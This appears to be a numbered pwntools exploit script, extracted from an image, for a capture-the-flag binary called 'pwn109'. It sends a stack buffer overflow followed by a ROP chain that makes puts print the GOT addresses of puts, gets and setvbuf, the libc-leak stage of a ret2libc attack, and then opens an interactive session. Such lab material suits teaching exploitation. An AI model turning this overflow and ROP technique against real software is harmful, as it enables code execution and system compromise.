 5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 plt_puts_address = p64(binary.plt.puts)
16 got_puts_address = p64(binary.got.puts)
17 got_gets_address = p64(binary.got.gets)
18 got_setvbuf_address = p64(binary.got.setvbuf)
19
20 p = process()
21
22 payload = b"A" * 0x20
23 payload += b"B" * 0x8
24 payload += pop_rdi_ret + got_puts_address + plt_puts_address
25 payload += pop_rdi_ret + got_gets_address + plt_puts_address
26 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
27
28 p.send(payload)
29 p.interactive()